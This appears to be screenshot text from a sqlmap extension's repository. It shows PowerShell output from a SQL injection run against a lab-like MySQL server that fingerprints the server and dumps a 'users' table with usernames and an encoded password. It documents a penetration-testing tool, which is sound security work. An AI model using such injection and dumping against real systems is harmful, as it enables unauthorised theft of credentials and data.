 Windows PowerShell
566776767595249696877507361,0x7178627871),NULL,NULL#
---
[18:26:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[18:26:45] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entri
es
[18:26:45] [INFO] fetching current database
[18:26:45] [INFO] fetching tables for database: 'seth'
[18:26:45] [INFO] fetching columns for table 'users' in database 'seth'
[18:26:45] [INFO] fetching entries for table 'users' in database 'seth'
Database: seth
Table: users
[2 entries]
+----+---------------------------------------------+--------+------------+
| id | pass                                        | user   | position   |
+----+---------------------------------------------+--------+------------+
| 1  | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE | ramses | <blank>    |
| 2  | --not allowed--                             | isis   | employee   |
+----+---------------------------------------------+--------+------------+
[18:26:45] [INFO] table 'seth.users' dumped to CSV file 'C:\Users\Saury\AppData\Local\sqlmap\output\172.16.31.7\dump\set
h\users.csv'
[18:26:45] [INFO] fetched data logged to text files under 'C:\Users\Saury\AppData\Local\sqlmap\output\172.16.31.7'
[*] ending @ 18:26:45 /2024-06-22/
Saury on E:/VulExp/A-数据库利用/SqlmapXPlus main
#